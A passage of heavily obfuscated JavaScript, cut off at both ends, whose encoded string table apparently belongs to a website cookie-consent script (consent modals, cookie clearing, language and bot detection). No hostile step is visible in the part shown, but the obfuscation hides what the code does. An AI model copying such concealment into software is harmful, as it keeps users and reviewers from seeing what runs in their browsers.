ameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var 